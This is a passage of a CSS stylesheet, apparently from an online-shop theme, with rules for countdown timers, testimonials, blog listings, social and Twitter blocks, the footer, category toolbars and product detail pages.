	margin: auto;
}
.occountdown_module .list-style .item .item-inner .images-container {
	width: 40.66%;
}
.occountdown_module .list-style .item .item-inner .caption {
	width: 59.34%;
}
.occountdown_module .list-style .product-name a {
	font-size: 30px;
}
.occountdown_module .list-style .item-inner .product-des {
	line-height: 30px;
	margin-top: 9px;
}
.occountdown_module .list-style .price-box .price {
	font-size: 24px;
}
.occountdown_module .text-hurryup {
	/* display: block; */
	font-size: 15px;
	color: #666666;
	position: relative;
	margin-top: 35px;
}
.occountdown_module .text-hurryup:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #eeeeee;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	z-index: 1;
}
.occountdown_module .text-hurryup p {
	display: inline-block;
	vertical-align: top;
	padding: 0 20px;
	background: #fff;
	margin: 0;
	z-index: 2;
	position: relative;
}
.occountdown_module .text-hurryup strong {
	display: block;
	color: #202226;
	font-size: 18px;
	margin-bottom: 2px;
}
.is-countdown {
	margin-top: 20px;
}
.countdown-row {
	overflow: hidden;
	display: block;
}
.countdown-section {
	display: grid;
	width: 80px;
	height: 80px;
	align-items: center;
	background: #eee;
	text-align: center;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	float: left;
	margin-right: 13px;
}
.countdown-section:last-child {
	margin-right: 0;
}
.countdown-section .time-info {
}
.countdown-section:last-child {
	border: 0;
}
.countdown-amount {
	font-size: 30px;
	line-height: 1;
	color: #363636;
	position: relative;
	display: block;
	font-weight: 400;
	margin-bottom: 5px;
}
.countdown-period {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: capitalize;
}
/* testimonial */
.testimonial-container {
	padding-bottom: 85px;
}
.testimonial-container .module-title {margin-top: 75px;}
.testimonial-container .owl-dots {
	margin-top: 35px;
}
.common-home .testimonial-images {
	display: inline-block;
	vertical-align: top;
	border-radius: 100%;
	overflow: hidden;
	margin-top: 10px;
}
.testimonial-content{text-align: center;}
.testimonial-content .item-inner {
	padding:20px;
}
.testimonial-content .item-inner:hover {
	background: #fff;
}
.testimonial-content .title {
	margin-top: 20px;
	margin-bottom: 12px;
}
.testimonial-content .title a {
	font-size: 18px;
	color: #454545;
}
.testimonial-content .title a:hover {
	color: #ff6a28;
}
.testimonial-box {
	padding: 15px 0;
	margin: auto;
	line-height: 20px;
}
.testimonial-container .icon {
	display: block;
	text-align: center;
	padding-top: 5px;
}
.testimonial-container .icon i {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.testimonial-container .icon i:before {
	content: "\e04a";
	font-family: 'simple-line-icons';
	font-size: 24px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #fff;
	color: #ff6a28;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-align: center;
}
.testimonial-box a {
	font-weight: 400;
	line-height: 30px;
	text-transform: none;
	display: block;
	color: #7b7b7b;
}
.testimonial-box a:hover {
	color: #ff6a28
}
.testimonial-author {
	font-size: 13px;
	text-transform: capitalize;
	color: #454545;
	margin: 5px 0 10px 0;
}
.row-testimonials {
	padding: 20px;
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	text-align: center;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div {
	background: transparent;
	color: rgba(255,255,255,0.5);
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:hover {
	color: #fff;
}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  overflow: hidden;
  padding: 27px 0;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  margin-top: 40px;
  display: grid;
  grid-template-columns: 20% 20% 20% 20% 20%;
}
.ma-corporate-about .col {
	padding: 0;
	position: relative;
}
.ma-corporate-about .col:after {
	content: "";
	width: 1px;
	height: 60px;
	background: #ececec;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .col:last-child:after {
	opacity: 0;
}
.ma-corporate-about .block-wrapper {
  background: url(../image/wrapper1.png) left center no-repeat;
  padding: 10px 0;
  padding-left: 62px;
  display: inline-block;
  vertical-align: top;
}
.ma-corporate-about .block-wrapper.wrapper2 {
  background: url(../image/wrapper2.png) left center no-repeat;
  padding-left: 68px;
}
.ma-corporate-about .block-wrapper.wrapper3 {
  background: url(../image/wrapper3.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper.wrapper4 {
  background: url(../image/wrapper4.png) left center no-repeat;
  padding-left: 72px;
}
.ma-corporate-about .block-wrapper.wrapper5 {
  background: url(../image/wrapper5.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    font-size: 13px;
    line-height: 20px;
}
.ma-corporate-about .block-wrapper .text-des p {
  color: #222;
  font-weight: 500;
  text-transform: capitalize;
  font-size: 18px;
  display: block;
  margin-bottom: 4px;
}
.ma-corporate-about .block-wrapper .text-des span {
  color: #777;
  display: block;
}
/* End Corporate */
.box-blog {
	border-top: 1px solid #2d2d2d;
	margin-top: 95px;
}
.menu-recent {
}
.menu-recent.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -77px;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	display: inline-block;
	margin-top: 10px;
	vertical-align: top;
	width: 100%;
}
.menu-recent .articles-image {
}
.menu-recent .aritcles-content {text-align: left;padding-top: 27px;}
.menu-recent .aritcles-content .content-inner {
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
}
.menu-recent .articles-image a:before {
		content: "";
		width: 100%;
		height: 100%;
		background: rgba(255,255,255,0.5);
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0;
		-webkit-transition: all 300ms ease-in-out;
		-moz-transition: all 300ms ease-in-out;
		-ms-transition: all 300ms ease-in-out;
		-o-transition: all 300ms ease-in-out;
		transition: all 300ms ease-in-out;
}

.menu-recent .articles-image a:hover:before {
	opacity: 1;
}
.menu-recent .articles-image a:hover .icon-view {
	opacity: 1;
}
.menu-recent .articles-image a .icon-view {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.menu-recent .articles-image a .icon-view:before {
	content:"\e032";
	font-family: 'simple-line-icons';
	font-size: 23px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #ff6a28;
	color: #fff;
	text-align: center;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.3);
}
.articles-name {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	line-height: 18px;
	position: relative;
	margin-top: 0;
	margin-bottom: 8px;
	color: #242424;
	font-weight: 600;
}
.articles-date {
	font-size: 13px;
	text-transform: capitalize;
	font-weight: 400;
	color: #ff6a28;
	display: block;
}
.articles-date .artice-day {
	padding-top: 6px;
	margin-bottom: 2px;
}
.author-name {
	display: block;
	font-size: 13px;
	text-transform: capitalize;
	margin: 0;
}
.author-name span {
	color: #ff6a28;
}
.author-name .text-post-by {
	color: #242424;
}
.articles-intro {
	margin-top: 21px;
}
.articles-intro p {
	line-height: 24px;
	padding: 0;
	margin: 0;
}
.menu-recent .read-more {
	font-size: 14px;
	display: block;
	text-transform: uppercase;
	margin-top: 33px;
	text-decoration: underline;
}
.menu-recent .read-more:hover {
	text-decoration: underline;
}
.blog-blog .intro-content img,.blog-article .article-description img {
	float: left;
	margin-right: 30px;
}
.blog-blog .article-list,.blog-article .article-container{
	clear: both;
	overflow: hidden;
	margin-bottom: 30px;
}
.article-description p,.intro-content p {
	line-height: 24px;
}
@media(max-width: 767px) {
	.blog-blog .intro-content img,.blog-article .article-description img {
		float: none;
		margin-right: 0;
	}
}
/*----instagram_block_home----*/
#instagram_block_home {
	padding: 0 50px;
	position: relative;
	padding-bottom: 95px;
}
#instagram_block_home:after {
	content: "";
	position: absolute;
	left: 50px;
	right: 50px;
	background: #ebebeb;
	height: 1px;
	bottom: 0;
}
#instagram_block_home .text-follow {
	background:url(../image/bkg_line.png) center no-repeat;
	text-align: center;
	margin: 25px 0 0 0;
	background-size: contain;
}
#instagram_block_home .text-follow a {
	color: #999;
	padding: 0 20px;
	font-size: 13px;
	background: #fff;
}
#instagram_block_home .text-follow a:hover {
	color: #ff6a28;
}
#instagram_block_home .content_block {
	display: block;
}
#instagram_block_home a.fancybox,#instagram_block_home a.fancybox img {
	width: 100%;
}
#instagram_block_home a.fancybox:before {
	content:"";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	opacity: 0;
	background:rgba(36,36,36,0.8) url(../image/icon_view_insta.png) center no-repeat;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#instagram_block_home a.fancybox:hover:before {
	opacity: 1;
}
/* Tweets */
.timeline-Widget {
	background: none;
}
/* brand */
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity:1;
}
.brand-slider img:hover {opacity:0.6;}
.brand-slider {
	border-top: 1px solid #eee;
	padding:50px 0;
	text-align: center;
}
.common-home .brand-slider {
	padding: 85px 0 0 0;
	border:0;
}
/*popular-tags*/
.popular-tags {
	padding-top: 35px;
	border-top: 1px solid #e1e1e1;
}
.popular-tags .title {
	margin-bottom: 35px;
}
.popular-tags .title h3 {
	margin: 0;
	font-size: 20px;
}
.popular-tags ul li a {
	line-height: 31px;
	display: inline-block;
	vertical-align: top;
	padding: 0 15px;
	border: 1px solid #ebebeb;
	border-radius: 25px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.popular-tags ul li a:last-child {
	margin-right: 0;
}
.popular-tags ul li a:hover {
	background: #ff6a28;
	border-color: #ff6a28;
	color: #fff;
}
/* Social */
/* Top Social */
.top-menu .container-inner {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.top-menu .follow {
	position:absolute;
	right: 0;
	top: 2px;
	z-index: 2;
}
.top-menu .follow label {
	display: inline-block;
	vertical-align: top;
	margin: 0;
	line-height: 24px;
	font-size: 14px;
	color: #56595e;
	text-transform: uppercase;
	font-weight: 500;
	padding: 15.5px 0;
	margin-top: 0;
	margin-right: 15px;
}
.top-menu .follow label:after {
	content: ":";
}
.top-menu ul.link-follow {margin:0;display: inline-block;vertical-align: top;}
.top-menu ul.link-follow li a {
	background: #373b41 !important;
	color: #56595e;
}
.top-menu ul.link-follow li a:hover {
	color: #fff;
}
/* ----*/
.follow {
	float: right;
	padding-bottom: 10px;
}
.follow label {
	display: none;
}
ul.link-follow {
  display: block;
  margin-top: 10px;
}
ul.link-follow li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 0;
  vertical-align: top;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: #b2b2b2;
  font-size: 0;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #e1e1e1;
  background: #fff;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 15px;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #fff;
  border-color: #242424;
  background: #242424;
}
/*twitter*/
#twitter-feed {
}
#twitter-feed .tweet-title {
	display: none;
}
#twitter-feed .tweet-title h3 {
  color: #2d2d2d;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  font-weight: 700;
  margin-top: 0;
}
#twitter-feed .twitter-pic {
	display: none;
}
#twitter-feed .twitter-text {
	line-height: 24px;
	position: relative;
	background: #f8f8f8;
	padding: 20px;
	border: 1px solid #f0f0f0;
	border-radius: 7px;
	margin-bottom: 65px;
}
#twitter-feed .twitter-text:before {
	content: "";
	position: absolute;
	bottom: -26px;
	left: 43px;
	z-index: 2;
	border-top: 13px solid #f8f8f8;
	border-left: 12px solid #f8f8f8;
	border-bottom: 13px solid transparent;
	border-right: 12px solid transparent;
}
#twitter-feed .twitter-text:after {
	content: "";
	position: absolute;
	bottom: -29px;
	left: 42px;
	border-top: 14px solid #f0f0f0;
	border-left: 13px solid #f0f0f0;
	border-bottom: 14px solid transparent;
	border-right: 13px solid transparent;
	z-index: 1;
}
#twitter-feed .twitter-text .tweetprofilelink,#twitter-feed .twitter-text br{
	display: none;
}
#twitter-feed .twitter-text .tweet-time {
	display: block;
	position: absolute;
	left: 20px;
	bottom: -67px;
}
#twitter-feed .twitter-text .tweet-time a {
	font-size: 13px;
	color: #777;
	font-style: italic;
}
#twitter-feed .twitter-text .tweet-time:before {
  content: "\f243";
  font-family: "Ionicons";
  font-size: 21px;
  color: #ff6a28;
  display: inline-block;
  vertical-align: top;
	margin-right: 10px;
}
#twitter-feed .twitter-text a {
	color: #ff6a28;
}
#twitter-feed .twitter-text a:hover {
	text-decoration: underline;
}
#twitter-feed .twitter-article {
  position: relative;
  margin-bottom: 15px;
}
#twitter-feed .twitter-article:last-child {
	margin: 0;
}
/* footer */
/* footer */
.common-home footer {
	margin-top: 0;
}
.common-home .footer-top >.container > .container-inner{
	border-top: 0;
}
footer{
	margin-top: 95px;
}
.footer-top >.container > .container-inner{
	padding: 95px 0 60px 0;
	background: #fff;
	border-top: 1px solid #ebebeb;
}
ul.links-footer {
	display: block;
    padding: 14px 0;
    border-bottom: 2px solid #393939;
    margin-bottom: 47px;
}
ul.links-footer li {
	display: inline-block;
    vertical-align: top;
    position: relative;
    padding-right: 25px;
    margin-right: 25px;
}
ul.links-footer li:after {
	position: absolute;
    content: "";
    width: 1px;
    height: 13px;
    background: #808080;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
ul.links-footer li:last-child {
	margin: 0;
	padding: 0;
}
ul.links-footer li:last-child:after {
	display: none;
}
ul.links-footer li a {
	line-height: 24px;
    font-size: 13px;
    color: #999999;
    display: block;
    text-transform: capitalize;
}
ul.links-footer li a:hover {
	color: #ff6a28;
}
footer .col-footer{
	margin-bottom: 30px;
	position: relative;
	float: left;
}
.footer-title h5{
	font-size: 16px;
	line-height: 24px;
	text-transform: capitalize;
	margin-bottom: 16px;
	font-weight: 600;
	margin-top: 0;
}
.footer-content {
	line-height: 30px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 25px;
}
.footer-contact {
}
.footer-contact li {
	/* margin-bottom: 15px; */
}
.footer-contact li:last-child {
	margin-bottom: 0;
}
.footer-contact li.phone {
	color: #ff6a28;
	font-size: 24px;
	font-weight: 500;
}
.footer-contact li span {
	color: #222;
	font-size: 14px;
	font-weight: normal;
}
.payment {
	display:block;
	margin-top: 40px;
}
.payment h5 {
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize;
	margin-top: 0;
	margin-bottom: 24px;
	font-weight: 500;
}
footer .list-unstyled.text-content li a:hover{
	color: #ff6a28;
}
footer .list-unstyled.text-content li a{display: block;font-weight: 400;padding: 0;line-height: 30px;}
.footer-middle {
}
.tag-static{
}
.tag-static li a:first-child{
	padding: 0 15px;
	font-weight: 400;
	color: #fff;
	background:#37475a;
	border-radius: 2px;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 32px;
	text-transform: capitalize;
	color: #5b697b;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {
	color: #fff;
}
.tag-static li {
	display: block;
	margin-bottom: 8px;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	text-align: center;
	/*border-top: 1px solid #ebebeb; */
	border-top: 5px solid #b70000;
}
.footer-bottom .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 21px 0;
}
.footer-copyright {
	float: left;
	line-height: 30px;
	padding: 10px 0;
}
.footer-copyright p{
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	margin: 0;
}
.footer-copyright p span {
}
.footer-bottom .footer-copyright a {
	color: #ff6a28;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-custom-links {
	font-size: 13px;
	float: right;
	padding: 10px 0;
}
.footer-custom-links li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
	line-height: 30px;
}
.footer-custom-links li:last-child {
	margin: 0;
}
#back-top i{
	font-size: 24px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
#back-top:hover{
	background: #ff6a28;
}
#back-top{
	position: fixed;
	bottom: 80px;
	right: 30px;
	background: #242424;
	width: 60px;
	height: 60px;
	line-height: 60px;
	border-radius: 100%;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	display: block;
	line-height: 25px;
	overflow: hidden;
	margin: 10px 0 15px 0;
	text-align: left;
}
.breadcrumbs h1 {
	color: #363636;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 30px;
	margin-bottom: 0;
}
.breadcrumb{
	margin: 0;
	background: none;
	text-transform: none;
	padding: 22px 0;
}
.breadcrumb > li + li:before {
	content: "/";
	padding: 0;
	color: #a4a4a4;
	display: inline-block;
	vertical-align: top;
}
.breadcrumb li:before {
	margin: 0 5px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #242424;
}
.breadcrumb li a{
	color: #a4a4a4;
	text-transform: capitalize;
}
.hasimage {
	text-align: center;
	margin-top: 0;
}
.hasimage .breadcrumb {
	padding-top: 0;
}
.hasimage  h1,.hasimage .breadcrumb li a,.hasimage .breadcrumb > li + li:before {
	color: #fff;
}
.hasimage > .container {
	position: relative;
}
.hasimage > .container .inner {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0 30px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*----------*/
.category-module .li a.active,
.category-module .li a:hover{
	color: #ff6a28
}
.category-module .li{
}
.category-module .li a{
	text-transform: capitalize;
	display: block;
	line-height: 30px;
	padding: 3px 0;
}
.category-module > .ul{
	margin: 0;
	border-top: 0;
}
.category-module .list-child{
	padding-left: 30px;
}
.category-module{
	margin-bottom: 55px;
}
.category-module h3{
	color: #fff;
	font-size: 20px;
	text-transform: capitalize;
	margin: 0 0 14px;
	line-height: 30px;
}
/* toolbar */
.description p:last-child {
	margin: 0;
}
.text-refine {
	margin-top:0;
	font-size: 16px;
	text-transform: capitalize;
}
.category-image {
	margin-bottom: 22px;
	border-radius: 1px;
	overflow: hidden;
}
.category-image img {
	border: none;
	padding: 0;
	border-radius: 0;
}
#compare-total ,.list-cate{
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.list-cate li a {
	line-height: 24px;
	display: block;
}
.toolbar-products {
	margin-bottom: 20px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
}
.toolbar-products.toolbar-bottom .toolbar-amount {
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 0;
	margin: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 46px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
	color: #242424;
}
#grid-view i,#list-view i {
	display: none;
}
.modes button {
	width: 35px;
	height: 46px;
	padding: 0;
	margin-right: 4px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: none !important;
	border: 0;
}
.modes .btn-grid {
	background: url(../image/bkg_grid.png) center no-repeat;
}
.modes .btn-grid.active,.modes .btn-grid:hover {
	background:url(../image/bkg_grid_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2{
	background: url(../image/bkg_grid2.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
	background:url(../image/bkg_grid2_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-3 {
	width: 20px;
}
.modes .btn-grid.btn-grid-4{
	background: url(../image/bkg_grid4.png) center no-repeat;
}
.modes .btn-grid.btn-grid-4.active,.modes .btn-grid.btn-grid-4:hover {
	background:url(../image/bkg_grid4_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5 {
	background: url(../image/bkg_grid5.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5.active,.modes .btn-grid.btn-grid-5:hover {
	background:url(../image/bkg_grid5_hover.png) center no-repeat;
}
.modes .btn-list {
	background: url(../image/bkg_list.png) center no-repeat;
}
.modes .btn-list.active,.modes .btn-list:hover {
	background:url(../image/bkg_list_hover.png) center no-repeat;
}
.toolbar-products .sorter {
	margin-left: 45px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 46px;
	margin: 0;
	margin-right: 8px;
	color: #242424;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 15px;
	height: 46px;
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.toolbar-products .sorter select:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 9px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 6px;
}
.toolbar-products .pages ul li:last-child {
	margin-right: 0;
}
.toolbar-products .pages ul li a {
	color: #242424;
	font-size: 13px;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #f1f1f1;
	border: 0;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}
.toolbar-products .pages ul li span {
	color: #242424;
	background: none;
	font-size: 13px;
	border: none;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	line-height: 38px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #ff6a28;
}
/* category */
.custom-category .product-grid {
	margin-top: 0;
}
#product-category .product-grid .item-inner .caption .manufacture-product {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#product-category .product-grid .item-inner:hover .caption .hide-hover {
	opacity: 0;
}
.product-grid .product-des {
	/*! display: none; */
	display: none;
}
.product-grid .item {margin-bottom: 36px;}
.product-list .product-thumb {margin-bottom: 30px;padding-bottom: 30px;border-bottom: 1px solid #ebebeb;}
.product-list:last-child .product-thumb {
	border: 0;
	padding: 0;
}
.product-list .item-inner {
	display: grid;
	grid-template-columns: 31% 69%;
}
.product-list .caption {
	text-align: left;
	padding: 0 0 0 30px;
}
.product-list .product-name {
	border-top: 0;
	background: none;
	padding-bottom: 0;
	margin-bottom: 16px;
}
.product-list .product-name a {color: #747474;}
.product-list .product-name a:hover {color: #ff6a28;}
.product-list .item-inner .caption .ratings {
	margin-top: 0;
	margin-bottom: 10px;
	display: block;
}
.product-list .product-des {
	padding: 0;
	background: none;
	margin-bottom: 0;
	margin-top: 24px;
}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
}
.product-list .price-box p.old-price .price {
}
.product-list .price-box p.old-price {
	/* padding-top: 4px; */
}
.product-list .item-inner .action-links button {
}
.product-list .item-inner button.btn-cart {
}
.product-list .item-inner button.btn-cart:hover {
}
/* product detail */
/*no use zoom*/
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
/*--*/
.image-additional-container {
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.current-additional {
	border-color: #ff6a28;
}
#product-product .column-main {
	background: #fff;
	padding: 10px;
}
.product-info-main .product-name {
	font-size: 18px;
	text-transform: capitalize;
	margin: 0px 0 15px 0;
	background: none;
	font-weight: 400;
	color: #747474;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 22px;
	margin-top: 10px;
}
.product-info-main .price-box .price {/* font-size: 24px; */}
.product-info-main .price-box p.old-price .price {
	/* font-size: 21px; */
}
.product-info-main .price-box p.old-price {
	/* padding-top: 8px; */
}
.product-info-main .ratings {
	margin: 0;
	padding: 0;
	display: block;
}
.product-info-main .short-des {
	line-height: 24px;
	margin-bottom: 15px;
}
#product .form-group .radio {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
#product .form-group .radio input[type="radio"] {
	margin-top: 2px;
}
#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 40px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 55px;
    font-size: 14px;
    border-radius: 25px;
    padding: 0;
    color: #222;
    background: #fff;
    float: left;
    border: 1px solid #dbdbdb;
}
#input-quantity2,
#input-quantity {
    width: 100px;
    min-width: auto;
    margin: 0 1px;
    margin-right: 15px;
}
.product-info-main #product>h3 {
	margin-top: 0;
	font-size: 18px;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-main #product {
	/* margin-bottom: 20px; */
}
.product-info-main #product .form-group .control-label{
	display: inline-block;
	vertical-align: top;
	color: #222;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 20px;
}
.product-info-main #product .form-group input.form-control {
	height: 50px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-color: #ebebeb;
	padding-left: 20px;
	padding-right: 20px;
	box-shadow: none;
}
.product-info-main #product .form-group .input-group .form-control {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.product-info-main #product .form-group .input-group .input-group-btn  button{
	border-left: 0;
	border-color: #ebebeb;
	padding: 9px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	height: 50px;
}
label[for='input-quantity']{
	float: left;
	line-height: 50px;
	margin-right: 20px;
	color: #363636;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 34px;
}
.product-info-main .button-cart{
	font-size: 13px;
	line-height: 50px;
	padding: 0 100px;
	background: #242424;
	color: #fff;
	float: left;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-transform: capitalize;
	margin-top: 15px;
	margin-bottom: 6px;
	font-weight: 400;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.product-info-main .button-cart:hover {
	background: #ff6a28;
}
.product-info-main button.btn-wishlist {
	margin-right: 30px;
	clear: left;
}
.product-info-main button.btn-wishlist,.product-info-main button.btn-compare {
	margin-top: 5px;
	font-size: 13px;
	color: #747474;
	background: transparent;
	border-radius: 0;
	padding: 0;
	display: block;
	float: left;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 30px;
}
.product-info-main button.btn-wishlist:before,.product-info-main button.btn-compare:before {
	font-family: 'plaza-icon';
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
    color: #292929;
    margin-right: 8px;
    -webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.product-info-main button.btn-wishlist:before {
	content: "\e977";
}
.product-info-main button.btn-compare:before {
	content: "\e9d1";
}
.product-info-main button.btn-wishlist:hover,.product-info-main button.btn-compare:hover {
	background: transparent;
	color: #ff6a28;
}
.product-info-main button.btn-wishlist:hover:before,.product-info-main button.btn-compare:hover:before {
	color: #ff6a28;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {
	float: left;
	border: 0;
	margin-right: 4px;
}
.product-info-main label[for='input-quantity'], .product-info-main #input-quantity {
	margin-top: 15px;
	margin-bottom: 6px !important;
}
.product-info-main .box-options {
	margin-top: 10px;
	padding: 10px 0;
	font-size: 16px;
	color: #666666;
}
.product-info-main ul.list-unstyled {
padding: 2px 0;
margin-bottom: 19px;
